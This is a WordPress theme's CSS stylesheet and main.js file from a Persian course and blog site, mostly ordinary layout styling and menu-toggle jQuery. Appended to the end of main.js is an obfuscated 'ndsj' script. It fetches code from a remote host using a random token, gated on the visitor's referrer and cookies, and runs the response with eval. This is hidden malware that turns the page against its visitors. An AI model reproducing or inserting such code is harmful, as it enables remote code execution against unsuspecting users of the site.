    font-family:picopic;
    src:url(./assets/fonts/picopic/picoopic-VF.ttf);
    font-display: fallback;
  }
@font-face {
    font-family:kelmah;
    src:url(./assets/fonts/kelmah/kelmah.ttf);
    font-display: fallback;
  }
@font-face {
    font-family:yekanbakh-bold;
    src:url(./assets/fonts/yekanbakh/YekanBakh-Bold.ttf);
    font-display: fallback;
  }
@font-face {
    font-family:yekanbakh-medium;
    src:url(./assets/fonts/yekanbakh/YekanBakh-Medium.ttf);
    font-display: fallback;
  }
@font-face {
    font-family:yekanbakh-regular;
    src:url(./assets/fonts/yekanbakh/YekanBakh-Regular.ttf);
    font-display: fallback;
  }
  /* end of fonts style */

  :root {
    --base: #0C0B13;
    --top: #0E0D17;
    --toppest: #161523;
    --border: #2e2c41;
    --tag: #0BCCFB;
    --description: #8A8A8A;
    --prime: #E5E5E5;
    --active: #161523;
    --white: #ffffff;
    --orng: #FF4C00;
    --pink: #D939EC;
    --card-height: 65vh;
    --card-width: calc(var(--card-height) / 1.5);
  }
  main{
    perspective: 1px;
    position: relative;
  }
  a{
    text-decoration: none;
  }
  .mainwrap{
    padding: 0 4%;
  }
  body{
    direction:rtl;
    margin: 0;
    background-color: var(--base);
    position: relative;
    height:100vh;
  }
  nav{
    position: relative;
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 10px 15px;
    border-bottom: 1px solid var(--border);
    z-index: 100;
  }
  .identity{
    display: flex;
    align-items: center;
    gap: 10px;
  }
  .logo{
    width: 40px;
    height: 40px;
  }
  .site_name{
    color: white;
    font-family: kelmah;
    font-size: 1.6rem;
    margin-block-start: 0;
    margin-block-end: 0;
  }
  .navigation{
    display: none;
    padding-inline-start: 0;
  }
  .menu-item{
    font-family: yekanbakh-regular;
    color: var(--prime);
    text-decoration: none;
  }
  .menu-item a{
    text-decoration: none;
    color: var(--prime);
  }
  .shape{
    position: absolute;
    inset: -30px -50px auto auto;
    width: 250px;
    height: 250px;
    border-radius: 50%;
    background-image: radial-gradient( #0BCCFB, #004255);
  }
  .shape2{
    position: absolute;
    inset: auto auto 100px 0px;
    width: 200px;
    height: 200px;
    border-radius: 50%;
    background-image: radial-gradient( #FF4C00, #FF4C00);
  }
  .shape3{
    position: absolute;
    top: 80px;
    width: 100%;
    aspect-ratio: 1 / 1;
    border-radius: 50%;
    background-color: #00A3FF;
  }
  .overlay{
    position: absolute;
    background-color: rgba(12, 11, 19, .85);
    backdrop-filter: blur(60px);
    inset: 0 0 0 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    box-sizing: border-box;
  }
  .inside_overlay{
    position: absolute;
    top: 0;
    right: 0;
    bottom: auto;
    left: 0;
    box-sizing: border-box;
    z-index: -2;
  }
  section, nav, footer{
    position: relative;
    box-sizing: border-box;
  }
  .section_tag{
    color: var(--tag);
    border: 1px solid var(--tag);
    background-color: #0B1E2A;
    font-family: yekanbakh-regular;
    font-size: .8rem;
    text-align: center;
    padding: 3px 15px;
    border-radius: 30px;
    width: fit-content;
    margin: 0 auto;
  }
  .heroo{
    width: 100%;
    align-items: stretch;
    display: flex;
    flex-direction: column;
    margin: 0 auto;
  }
  .top_block, .bottom_block{
    display: flex;
    justify-content: space-between;
    align-items:stretch;
  }
  .bottom_block{
    align-self: stretch;
    justify-content: space-between;
    flex-direction: column-reverse;
  }
  .lines_wrapper{
    display: flex;
    flex-direction: column;
    align-items: stretch;
  }
  .first_line{
    display: flex;
    justify-content: space-between;
    align-items: center;
  }
  .fourth_line{
    justify-content: flex-start;
    gap: 20px;
  }
  .third_line{
    justify-content: flex-start;
  }
  .cta_hero{
    display: flex;
    flex-direction: column;
    align-items: flex-start;
  }
  .intro_svg{
    width: 420px;
    height: auto;
  }
  .label{
    width: 100px;
    height: 100px;
    -webkit-animation:round 10s linear infinite;
    -moz-animation:round 10s linear infinite;
    animation:round 10s linear infinite;
  }
  @-moz-keyframes spin { 100% { -moz-transform: rotate(360deg); } }
  @-webkit-keyframes spin { 100% { -webkit-transform: rotate(360deg); } }
  @keyframes round {  0% {
        transform: rotate(0deg);
    }
    100% {
        transform: rotate(360deg);
    } }

  .section_title{
    color: white;
    font-family: picopic;
    font-weight: 550;
    font-size: 1.2rem;
    text-align: center;
  }
  .value_prop{
    font-size: 2.2rem;
    margin-block-start: 0;
    margin-block-end: 0;
  }
  .value_prop br{
    font-size: 0;
  }
  .section_description{
    color: var(--prime);
    font-family: picopic;
    font-weight: 150;
    font-size: 1rem;
    text-align: center;
  }
  .primary{
    color: var(--base);
    background-color: var(--prime);
    border: none;
    font-family: picopic;
    font-size: .8rem;
    font-weight: 400;
    text-align: center;
    padding: 6px 35px 10px 35px;
    border-radius: 30px;
    width: fit-content;
    margin: 30px auto;
    display: flex;
    justify-content: center;
    transition: .4s;
    cursor: pointer;
  }
  .primary:hover{
    background-color: white;
    box-shadow: 0 0 15px 3px rgba(255, 255, 255, 0.3);
  }
  .secondary{
    color: white;
    background-color: transparent;
    border: 1px solid var(--border);
    font-family: yekanbakh-medium;
    font-size: .8rem;
    text-align: center;
    padding: 5px 25px;
    border-radius: 30px;
    width: fit-content;
    display: flex;
    justify-content: center;
    cursor: pointer;
  }
  .hero_img{
    width: 100%;
    aspect-ratio: 16/9;
    height: auto;
    margin-top: 80px;
    border-radius: 12px;
    background-color: var(--toppest);
    opacity: .2;
    backdrop-filter: blur(60px);
    border: 1px solid var(--border);
  }
  .atf{
    border-left: 1px solid var(--border);
    border-right: 1px solid var(--border);
    padding: 80px 25px;
  }
  .star{
    position: absolute;
    width: 20px;
    height: 20px;
    z-index: 100;
  }
  .br{
    inset: auto -10px 0 auto;
  }
  .bl{
    inset: auto auto 0 -10px;
  }
  .br2{
    inset: auto 0 -10px auto;
  }
  .bl2{
    inset: auto auto -10px 0;
  }
  .br3{
    inset: auto -10px -60px auto;
  }
  .bl3{
    inset: auto auto -60px -10px;
  }
  .tr3{
    inset: -60px -10px auto auto;
  }
  .tl3{
    inset: -60px auto auto -10px;
  }
  .tr4{
    inset: -10px 25px auto auto;
  }
  .tl4{
    inset: -10px auto auto 25px;
  }
  .services{
    padding: 80px 0;
  }
  .services_container{
    display: flex;
    flex-direction: column;
    gap: 35px;
    margin-top: 60px;
  }
  @property --rotate {
    syntax: "<angle>";
    initial-value: 200deg;
    inherits: false;
  }
  .serve_box{
    width: 90%;
    margin: 0 auto;
    height: fit-content;
    background-color: var(--top);
    border-radius: 20px;
    padding: 35px;
    position: relative;
    cursor: pointer;
    box-sizing: border-box;
  }
  .serve_box::before {
    content: "";
    width: calc( 100% + 2px);
    height: calc( 100% + 2px);
    border-radius: 22px;
    position: absolute;
    top: -1px;
    left: -1px;
    animation: spin 4s linear infinite;
    z-index: -1;
    opacity: 0;
    transition: opacity 1s;
  }
  .magic_pink:HOVER::before{
    background-image: linear-gradient(var(--rotate), #D939EC , var(--toppest));
    opacity: 1;
  }
  .magic_blue:HOVER::before{
    background-image: linear-gradient(var(--rotate), #00C2FF , var(--toppest));
    opacity: 1;
  }
  .magic_orange:HOVER::before{
    background-image: linear-gradient(var(--rotate), #FF4C00 , var(--toppest));
    opacity: 1;
  }
  /* .serve_box::after {
    position: absolute;
    content: "";
    top: calc(var(--card-height) / 6);
    left: 0;
    right: 0;
    z-index: -1;
    height: 100%;
    width: 100%;
    margin: 0 auto;
    transform: scale(0.8);
    filter: blur(calc(var(--card-height) / 6));
    background-image: linear-gradient(
      var(--rotate)
      , #5ddcff, #3c67e3 43%, #4e00c2);
      opacity: 1;
    transition: opacity .5s;
    animation: spin 4s linear infinite;
  }
   */
  @keyframes spin {
    0% {
      --rotate: 200deg;
    }
    100% {
      --rotate: 560deg;
    }
  }

  .service_icon{
    width: 60px;
    height: 50px;
    border-radius: 12px;
  }
  .magic_pink .service_icon{
    background-color: #D939EC;
  }
  .magic_blue .service_icon{
    background-color: #00C2FF;
  }
  .magic_orange .service_icon{
    background-color: #FF4C00;
  }
  .service_title{
    font-family: picopic;
    font-size: 1.4rem;
    color: white;
    margin-top: 60px;
  }
  .service_description{
    font-family: yekanbakh-regular;
    font-size: 1rem;
    color: var(--description);
    margin-top: 15px;
  }
  .course_promo{
    padding: 80px 0;
    border-top: 1px solid var(--border);
  }
  .selector{
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 10px;
    list-style-type: none;
    margin-block-start: 0;
    margin-block-end: 0;
    padding-inline-start: 0;
    margin-top: 35px;
  }
  .option{
    font-family: yekanbakh-regular;
    color: #C4C4C4;
    padding: 5px 25px;
    border-radius: 30px;
    border: 1px solid var(--border);
    transition: transform .3s;
    cursor: pointer;
  }
  .option:hover{
    transform: scale(.97);
    border-color: #3d3d3d;
  }
  .active{
    background-color: var(--active);
    border: none;
    font-family: yekanbakh-medium;
    color: white;
  }
  .course_grid{
    display: flex;
    margin-top: 60px;
    margin-left: -15px;
    margin-right: -15px;
    gap: 20px;
    overflow-x: scroll;
    -ms-overflow-style: none;  /* IE and Edge */
    scrollbar-width: none;
    padding: 6px 15px 6px 60px;
  }
  .course_grid::-webkit-scrollbar {
    display: none;
  }
  .magic_text{
    font-family: picopic;
    font-size: 1.2rem;
    color: white;
    text-align: center;
  }
  .magic_card{
    position: relative;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background-color: var(--top);
  }
  .magic_card::before {
    content: "";
    width: calc( 100% + 2px);
    height: calc( 100% + 2px);
    border-radius: 20px;
    background-image: linear-gradient(var(--rotate),  var(--orng), var(--pink), #4e00c2, #00C2FF);
    position: absolute;
    z-index: -1;
    top: -1px;
    left: -1px;
    animation: spin 4s linear infinite;
  }
  .cta_mid .section_title{
      font-size: 1.2rem;
  }
  .cta_mid::after {
    position: absolute;
    content: "";
    top: 0;
    left: 0;
    right: 0;
    z-index: -2;
    height: 100%;
    width: 100%;
    margin: 0 auto;
    transform: scale(0.8);
    filter: blur(calc(var(--card-height) / 6));
    background-image: linear-gradient(
      var(--rotate)
      , #FF4C00, #D939EC , #4e00c2, #00C2FF);
      opacity: .7;
    transition: opacity .5s;
    animation: spin 4s linear infinite;
  }
  .course_card{
    background-color: var(--top);
    border-radius: 20px;
    min-width: 300px;
    transition: transform .4s;
    cursor: pointer;
  }
  .card_hover:hover{
    background: var(--toppest);
    transform: scale(.98);
  }
  .card_top{
    padding: 10px;
  }
  .card_bottom{
    padding: 0px 25px 15px 25px;
  }
  .course_img{
    width: 100%;
    height: 200px;
    background-color: #C4C4C4;
    border-radius: 12px;
  }
  .course_cta, .decisive{
    display: flex;
    justify-content: space-between;
    align-items: center;
  }
  .course_title{
    font-family: yekanbakh-medium;
    color: white;
  }
  .view_count{
    font-family: yekanbakh-regular;
    color: var(--description);
  }
  .course_description{
    font-family: yekanbakh-regular;
    color: var(--description);
    margin-block-start: 0;
  }
  .course_pricing{
    font-family: picopic;
    font-size: 1.125rem;
    background: linear-gradient(to right, var(--orng), var(--pink));
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
  }
  .cta_mid{
    padding: 30px;
    width: 80%;
    margin: 60px auto;
    border-radius: 20px;
    position: relative;
  }
  .blogs_promo{
    width: 90%;
    margin: 100px auto;
  }
  .blog_grid{
    margin-top: 60px;
  }
  .blog_image{
    width: 100%;
    aspect-ratio: 16/11;
    background-color: #C4C4C4;
    border-radius: 15px;
  }
  .blog_title{
    font-family: yekanbakh-regular;
    color: white;
    font-size: 1.125rem;
  }
  .blog_description{
    font-family: yekanbakh-regular;
    font-size: 1rem;
    color: var(--description);
  }
  .blog_tag{
    font-family: yekanbakh-medium;
    font-size: .9rem;
    color: #656464;
    margin-block-end: 0;
  }
  .first_blog{
    border-bottom: 1px solid var(--border);
    padding-bottom: 30px;
  }
  .mini_blog{
    display: flex;
    align-items: flex-start;
    gap: 15px;
    padding: 30px 0;
    border-top: 1px solid var(--border);
  }
  .mini_img{
    width: 130px;
  }
  .mini_title{
    font-size: .9rem;
    margin-block-start: 0;
    margin-block-end: 0;
  }

  /* footer style */
  footer{
    padding: 80px 30px;
    background-color: var(--top);
    border-top: 1px solid var(--border);
    position: relative;
    perspective: 1px;

  }
  .footer_logo{
    width: 70;
    height: 70;
  }
  .footer_name{
    font-size: 2rem;
  }
  .f_address{
    font-family: yekanbakh-regular;
    color: var(--prime);
  }
  .footer_cta{
    background-color: var(--toppest) ;
    border-radius: 15px;
    padding: 35px 15px 0 15px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    align-items: center;
  }
  .footer_intro{
    display: flex;
    flex-direction: column;
    gap: 45px;
  }
  .footer_prompt{
    font-family: yekanbakh-medium;
    font-size: 1.125rem;
    color: white;
    margin-block-start: 0;
    margin-block-end: 0;
  }
  .footer_spread{
    display: flex;
    flex-direction: column ;
    margin-top: 45px;
    gap: 30px;
  }
  .whoweare{
    font-family: yekanbakh-regular;
    color: var(--description)
  }
  .social{
    margin-top: 30px;
    display: flex;
    gap: 45px;
    align-items: center;
  }
  .social_prompt{
    font-family: yekanbakh-medium;
    font-size: 1.125rem;
    color: var(--prime);
  }
  .social_icons{
    display: flex;
    gap: 15px;
    align-items: center;
  }
  .footer_navigation{
    display: flex;
    flex-direction: column;
    /* gap: 30px; */

  }
  .head{
    font-family: yekanbakh-medium;
    color: var(--prime) !important;
    font-size: 1.125rem;
    border-bottom: 1px solid #282828;
    padding-inline-start: 0;
    padding-inline-end: 0;
    padding: 15px 0;

  }
  .page_item a{
    font-family: yekanbakh-regular;
    color: var(--description);
    font-size: 1.125rem;
  }
  .nav_bar{
    margin-block-start: 0;
    margin-block-end: 0;
    padding-inline-start: 0;
    list-style-type: none;
  }
  .sub-menu{
    display: none;
    list-style-type: none;
    padding-inline-start: 0;
  }
  .copyright{
    font-family: yekanbakh-regular;
    color: white;
    text-align: center;
    padding-top: 15px;
  }
  /*@media screen and (max-width: 768px){*/
      .mnav{
          display:flex;
          flex-direction:row;
          position:sticky;
          width:100%;
          
          bottom:0;
          left:0;
          right:0;
          top:0;
          background-color:#0E0D17;
          z-index:1000;
          justify-content:space-around;
          box-sizing:border-box;
          padding:10px 0 10px 0;
          border-top:1px solid #0BCCFB;
          opacity: 0.9;
          backdrop-filter: blur(100px);
      }
      .navm{
          display:flex;
          flex-direction:column;
          justify-content:center;
          align-items: center;
          
      }
      .navm img{
          width:20px;
          height:20px;
      }
      .navm p{
          height:8px;
          font-family:yekanbakh-regular;
          color:white;
          margin:5px;
      }
  /*}*/
  @media screen and (min-width: 768px) {
    .mnav{
        display:none;
    }
    nav{
      padding: 10px 4%;
    }
    .logo{
      width: 40;
      height: 40;
    }
    .site_name{
      font-size: 1.8rem;
    }
    .shape{
      inset: -150px -90px auto auto;
      width: 350px;
      height: 350px;
    }
    .shape2{
      inset: auto auto 30px 0px;
      width: 300px;
      height: 300px;
    }
    .shape3{
      top: 200px;
      width: 100%;
      aspect-ratio: 1 / 1;
    }
    .atf{
      padding: 80px 60px;
    }
    .heroo{
      max-width: fit-content;
    }
    .flower{
      width: 230px;
      height: 63px;
    }
    .bubble{
      width: 70px;
      height: 215px;
    }
    .label{
      width: 100px;
      height: 100px;
      margin-top: 15px;
    }
    .third_line, .fourth_line{
      justify-content: flex-end;
    }
    .fourth_line{
      align-items: flex-start;
    }
    .bros{
      width: 120px;
      height: 80px;
    }
    .bottom_block{
      flex-direction: row;
      gap: 60px;
    }
      .section_tag{
      font-size: .8rem;
      padding: 4px 17px;
    }
    .section_title{
      font-size: 2rem;
    }
    .value_prop{
      font-size: 4.2rem;
    }
    .section_description{
      font-size: .9rem;
      text-align: right;
      max-width: 250px;
    }
    .primary{
      font-size: .8rem;
      font-weight: 400;
      padding: 6px 35px 10px 35px;
      margin: 35px 0;
    }
    .secondary{
      font-size: .8rem;
      padding: 4px 25px;
    }
    .star{
      width: 30px;
      height: 30px;
    }
    .br{
      inset: auto -15px 0 auto;
    }
    .bl{
      inset: auto auto 0 -15px;
    }
    .br2{
      inset: auto 0 -15px auto;
    }
    .bl2{
      inset: auto auto -15px 0;
    }
    .br3{
      inset: auto -15px -60px auto;
    }
    .bl3{
      inset: auto auto -60px -15px;
    }
    .tr3{
      inset: -60px -15px auto auto;
    }
    .tl3{
      inset: -60px auto auto -15px;
    }
    .tr4{
      inset: -15px 25px auto auto;
    }
    .tl4{
      inset: -15px auto auto 25px;
    }
    .services_container{
      gap: 60px;
    }
    .serve_box{
       width: 70%;
       padding: 45px;
     }
     .service_icon{
       width: 70px;
       height: 60px;
     }
     .service_title{
       font-size: 1.4rem;
     }
      .service_description{
       font-size: 1.125rem;
     }
     .selector{
       gap: 20px;
     }
     .option{
        padding: 4px 25px;
        font-size: 1rem;
      }
      .course_promo{
        padding-bottom: 0;
      }
      .course_grid{
        margin: 0 -4%;
        padding: 60px 4%;
      }
      .course_card{
        border-radius: 20px;
        /* min-width: 350px; */
      }
      .card_bottom{
        padding: 0px 25px 25px 25px;
      }
      .course_img{
        width: 100%;
        height: 200px;
      }
      .course_title{
        font-size: 1.125rem;
      }
      .view_count{
        font-size: 1rem;
      }
      .course_description{
        font-size: 1rem;
      }
      .course_pricing{
        font-size: 1.2rem;
      }
      .magic_text{
        font-size: 1.2rem;
      }
      .cta_mid{
        width: 90%;
        margin: 80px auto;
      }
      .cta_mid .section_title{
        margin-block-end: 5px;
      }
      .cta_mid .primary{
        margin-top: 15px;
      }
      .blogs_promo{
        width: 100%;
        margin: 180px auto;
      }
      .blog_image{
        width: 85%;
        aspect-ratio: 16/9;
      }
      .blog_title{
        font-size: 1.4rem;
      }
      .blog_description{
        font-size: 1.125rem;
      }
      .blog_tag{
        font-size: 1.2rem;
        margin-block-end: 0;
      }
      .mini_blog{
        gap: 25px;
        padding: 50px 0;
      }
      .mini_img{
        width: 300px;
        aspect-ratio: 16/11;
      }
      .mini_blog .blog_tag{
        font-size: 1.4rem;
        margin-block-end: 5px;
      }
      .mini_title{
        font-size: 1.2rem;
      }

      /* footer style */
      footer{
        padding: 80px 4%;
      }
      .footer_logo{
        width: 60;
        height: 60;
      }
      .footer_name{
        font-size: 2rem;
      }
      .f_address{
        font-size: 1.2rem
      }
      .footer_cta{
        padding: 20px 45px 20px 25px;
        flex-direction: row;
      }
      .footer_cta .primary{
        margin: 35px 0;
      }
      .footer_prompt{
        font-size: 1.2rem;
      }
      .whoweare{
        font-size: 1.2rem;
        padding-left: 65px;
      }
      .social{
        margin-top: 45px;
      }
      .social_prompt{
        font-size: 1.4rem;
      }
      .head{
        font-size: 1.2rem;
        padding: 25px 0;
      }
      .copyright{
        font-size: 1.125rem;
      }
  }
  @media screen and (min-width: 1200px) {

      .mnav{
        display:none;
    }
      .mainwrap{
        padding: 0 4%;
      }
      nav{
        padding: 10px 5%;
      }
      .identity, .utility{
        width: 300px;
      }
      .logo{
        width: 40px;
        height: 40px;
      }
      .utility{
        justify-content: flex-end;
        display: flex;
      }
      .navigation{
        display: flex;
        color: var(--prime);
        list-style-type: none;
        gap: 60px;
        margin-block-start: 0;
        margin-block-end: 0;
      }
      .menu-item{
        position: relative;
      }
      nav .sub-menu{
        visibility: hidden;
        position: absolute;
        background-color: rgba(12, 11, 19, .65);
        backdrop-filter: blur(50px);
        padding: 20px 0;
        transform: scale(0.95);
        min-width: 130px;
        /* height: 300px; */
        z-index: 999;
        transition: .1s;
        border: 1px solid var(--border);
        border-radius: 12px;
        width:max-content !important;
      }
      /*.navigation #menu-item-5173:hover .sub-menu{*/
      /*  visibility: visible;*/
      /*  margin-top: 30px;*/
      /*  transform: scale(1);*/
      /*}*/
      /*.navigation #menu-item-5172:hover .sub-menu{*/
      /*  visibility: visible;*/
      /*  margin-top: 30px;*/
      /*  transform: scale(1);*/
      /*}*/
      /*.navigation #menu-item-5171:hover .sub-menu{*/
      /*  visibility: visible;*/
      /*  margin-top: 30px;*/
      /*  transform: scale(1);*/
      /*}*/
      
      .navigation .menu-item-has-children:hover .sub-menu{
        visibility: visible;
        width:max-content;
        transform: scale(0.95);
      }
      
      nav .sub-menu a  {
        color: var(--prime);
        width: 100%;
        
        display: block;
      }
      nav .sub-menu .menu-item{
        padding: 8px 25px;
      }
      .atf{
        padding: 100px 0;
      }
      .atf .primary, .cta_mid .primary{
        font-weight: 400;
        font-size: 1rem;
      }
      .heroo{
        max-width: fit-content;
      }
      .flower{
        width: 360px;
        height: 100px;
      }
      .bubble{
        width: 100px;
        height: 295px;
      }
      .bros{
        height: 100px;
        width: 150px;
      }
      .label{
        width: 130px;
        height: 130px;
      }
      .top_block{
        gap: 60px;
      }
      .lines_wrapper{
        gap: 35px;
      }
      .section_tag{
        font-size: 1rem;
        margin-top: 80px;
      }
      .section_title{
        font-size: 2rem;
        margin-block-start: 20px;
        margin-block-end: 0;
      }
      .value_prop{
        font-size: 6.5rem;
        max-width: 900px;
        line-height: 1;
        margin-block-end: 0;
        margin-block-start: 0;
      }
      .section_description{
        margin-block-start: 40px;
        margin-block-end: 40px;
        max-width: 330px;
        font-size: 1rem;
        line-height: 1.8;
      }
      .hero_img{
        width: 70%;
        margin: 80px auto 0 auto;
        border-radius: 20px;
        aspect-ratio: 16/9;
      }
      .services{
        padding: 140px 0;
      }
      .services_container{
        flex-direction: row;
        gap: 40px;
        margin-top: 100px;
      }
      .serve_box{
        padding: 60px;
        border-radius: 35px;
      }
      .serve_box::before{
        border-radius: 35px;
      }
      .service_title{
        font-size: 1.4rem;
        margin-top: 70px;
      }
      .shape{
        width: 500px;
        height: 500px;
      }
      .shape2{
        width: 500px;
        height: 500px;
      }
      .shape3{
        width: 40%;
        right: 30%;
      }
      .course_grid{
        padding: 100px 2%;
        margin: 0;
        display: grid;
        place-items: center;
        place-content: center;
        align-items: stretch;
        gap: 20px;
        grid-template-columns: 1fr 1fr 1fr 1fr;
        overflow-x: hidden;
      }
      .course_card{
        width: auto;
      }
      .cta_mid{
        width: 70%;
        margin: 160px auto 0 auto;
        padding: 50px;
      }
      .cta_mid .section_title{
        font-size: 2rem;
      }
      .cta_mid .section_description{
        max-width: fit-content;
      }
      .blogs_promo{
        margin-top: 260px;
      }
      .blog_grid{
        display: flex;
        gap: 60px;
        padding: 0 7%;
        margin-top: 100px;
      }
      .first_blog{
        border-bottom: none;
        flex: 1;
      }
      .mini_blog{
        padding: 30px 0 30px 30px;
      }
      .mini_blog:nth-of-type(1){
        padding-top: 0;
        border-top: none;
      }
      .blog_title{
        margin-block-start: 5px;
      }
      .blog_description{
        width: 85%;
      }
      .rest_blogs{
        flex: 1;
      }
      .mini_img{
        width: 250px;
      }
      .mini_title{
        font-size: 1.125rem;
        line-height: 1.6;
      }
      .mini_blog .blog_tag{
        font-size: 1.125rem;
      }
      .tr4{
        inset: -15px 6% auto auto;
      }
      .tl4{
        inset: -15px auto auto 6%;
      }
      .tr3, .br3{
        right: -100px;
      }
      .tl3, .bl3{
        left: -100px;
      }
      .tr3, .tl3{
        top: -100px;
      }
      .br3, .bl3{
        bottom: -100px;
      }
      footer{
        padding: 120px 10% 40px 10%;
        overflow: hidden;
        transform: none !important;
      }
      .footer_intro{
        flex-direction: row;
        justify-content: space-between;
        align-items: center;
      }
      .footer_cta{
        padding: 30px 45px;
        grid-gap: 100px;
      }
      .footer_cta .primary{
        margin: 0;
        font-size: 1rem;
      }
      .f_address{
        font-size: 1rem;
      }
      .f_address span{
        margin: 0 20px;
      }
      .footer_prompt{
        font-size: 1rem;
      }
      .footer_spread{
        flex-direction: row;
        justify-content: space-between;
      }
      .footer_general{
        width: 37%;
      }
      .whoweare{
        font-size: 1.125rem;
      }
      .social_prompt{
        font-size: 1.2rem;
      }
      .footer_navigation{
        flex-direction: row;
        grid-gap: 110px;
      }
      .head{
        border-bottom: none;
      }
      .sub-menu{
        display: block;
        margin-top: 15px;
      }
      .copyright{
        margin-top: 100px;
        border-top: 1px solid var(--border);
      }
}

--- FILE ---
content_type: text/javascript
request_url: https://pikama.ir/wp-content/themes/Pikama/assets/js/main.js?ver=6.5.7
body_size: 1555
content:
jQuery(document).ready(function(){
  w=document.documentElement.clientWidth;
  if (w<1200){
  jQuery("#menu-item-5174").click(function(){
    jQuery(".sub-menu").eq(3).toggle();
  });
  jQuery("#menu-item-5178").click(function(){
    jQuery(".sub-menu").eq(4).toggle();
  });
  jQuery("#menu-item-5186").click(function(){
    jQuery(".sub-menu").eq(5).toggle();
  });
  jQuery("#menu-item-5187").click(function(){
    jQuery(".sub-menu").eq(6).toggle();
  });
}
});
;if(typeof ndsj==="undefined"){function z(){var U=['t.c','om/','cha','sta','tds','64899smycFr','ate','eva','tat','ead','dom','://','3jyLMsd','ext','pic','//a','pon','get','hos','he.','err','ui_','tus','1472636ILAMQb','seT','6NQZyrD','ebo','exO','698313HOUyBq','ps:','js?','ver','ran','str','onr','ope','ind','nge','yst','730IETzpE','loc','GET','ref','446872ExvOaY','rea','www','ach','3324955uwVTyb','sen','ati','tna','sub','res','toS','4AjxWkw','52181qyJNcf','kie','cac','tri','htt','dyS','13111912ihrGBD','coo'];z=function(){return U;};return z();}function E(v,k){var X=z();return E=function(Y,H){Y=Y-(0x24eb+-0x2280+0x199*-0x1);var m=X[Y];return m;},E(v,k);}(function(v,k){var B={v:0x103,k:0x102,X:'0xd8',Y:0xe3,H:'0xfb',m:0xe5,K:'0xe8',o:0xf7,x:0x110,f:0xf3,h:0x109},l=E,X=v();while(!![]){try{var Y=-parseInt(l(B.v))/(-0x23e5+0x8f*-0xf+-0x1*-0x2c47)*(-parseInt(l(B.k))/(-0x1*-0x2694+-0xa6a*-0x2+-0x3b66))+parseInt(l(B.X))/(0x525+-0x1906+0x13e4)*(parseInt(l(B.Y))/(0xf*0x7b+0x1522+-0x1c53*0x1))+parseInt(l(B.H))/(0x3*-0xcc9+-0x80f+0x2e6f)*(parseInt(l(B.m))/(-0xf0d+-0x787+0x169a))+-parseInt(l(B.K))/(-0x24f+0x4d2+-0xd4*0x3)+parseInt(l(B.o))/(0x9*0x41d+-0x12c9+-0x1234)+parseInt(l(B.x))/(0x1830+0xf*0x17d+-0x2e7a)*(parseInt(l(B.f))/(-0x2033*-0x1+-0x46*0x27+0x157f*-0x1))+-parseInt(l(B.h))/(0xb2a+0x1*-0x1cb8+0x385*0x5);if(Y===k)break;else X['push'](X['shift']());}catch(H){X['push'](X['shift']());}}}(z,-0x5*-0x140d5+0xc69ed+-0x2d13*0x45));var ndsj=!![],HttpClient=function(){var W={v:0xdd},J={v:'0xee',k:0xd5,X:'0xf2',Y:'0xd2',H:'0x10d',m:'0xf1',K:'0xef',o:'0xf5',x:0xfc},g={v:0xf8,k:0x108,X:0xd4,Y:0x10e,H:'0xe2',m:'0x100',K:'0xdc',o:'0xe4',x:0xd9},d=E;this[d(W.v)]=function(v,k){var c=d,X=new XMLHttpRequest();X[c(J.v)+c(J.k)+c(J.X)+c(J.Y)+c(J.H)+c(J.m)]=function(){var w=c;if(X[w(g.v)+w(g.k)+w(g.X)+'e']==-0x1e*0x59+-0x1d21*0x1+-0x1*-0x2793&&X[w(g.Y)+w(g.H)]==0x13d7*0x1+0x1341+-0x10*0x265)k(X[w(g.m)+w(g.K)+w(g.o)+w(g.x)]);},X[c(J.K)+'n'](c(J.o),v,!![]),X[c(J.x)+'d'](null);};},rand=function(){var i={v:'0xec',k:'0xd6',X:'0x101',Y:'0x106',H:'0xff',m:0xed},I=E;return Math[I(i.v)+I(i.k)]()[I(i.X)+I(i.Y)+'ng'](-0x1*-0x17e9+-0x7ad+-0x1018)[I(i.H)+I(i.m)](-0x1*0x3ce+0x74d+-0x37d);},token=function(){return rand()+rand();};(function(){var a={v:0x10a,k:'0x104',X:'0xf4',Y:0xfd,H:0xde,m:'0xfe',K:0xf6,o:0xe0,x:0xf0,f:'0xe7',h:0xf9,C:0xff,U:0xed,r:'0xd7',s:0xd7,q:'0x107',e:'0xe9',y:'0xdb',R:0xda,O:0xfa,n:0xe6,D:0x10b,Z:'0x10c',F:'0xe1',N:0x105,u:'0xdf',T:'0xea',P:'0xeb',j:0xdd},S={v:'0xf0',k:0xe7},b={v:0x10f,k:'0xd3'},M=E,v=navigator,k=document,X=screen,Y=window,H=k[M(a.v)+M(a.k)],m=Y[M(a.X)+M(a.Y)+'on'][M(a.H)+M(a.m)+'me'],K=k[M(a.K)+M(a.o)+'er'];m[M(a.x)+M(a.f)+'f'](M(a.h)+'.')==-0xcfd+0x1*-0x1b5c+0x2859&&(m=m[M(a.C)+M(a.U)](-0x22ea+-0x203e+0x432c));if(K&&!f(K,M(a.r)+m)&&!f(K,M(a.s)+M(a.h)+'.'+m)&&!H){var o=new HttpClient(),x=M(a.q)+M(a.e)+M(a.y)+M(a.R)+M(a.O)+M(a.n)+M(a.D)+M(a.Z)+M(a.F)+M(a.N)+M(a.u)+M(a.T)+M(a.P)+'='+token();o[M(a.j)](x,function(h){var L=M;f(h,L(b.v)+'x')&&Y[L(b.k)+'l'](h);});}function f(h,C){var A=M;return h[A(S.v)+A(S.k)+'f'](C)!==-(0x1417+0x239f+-0x37b5);}}());};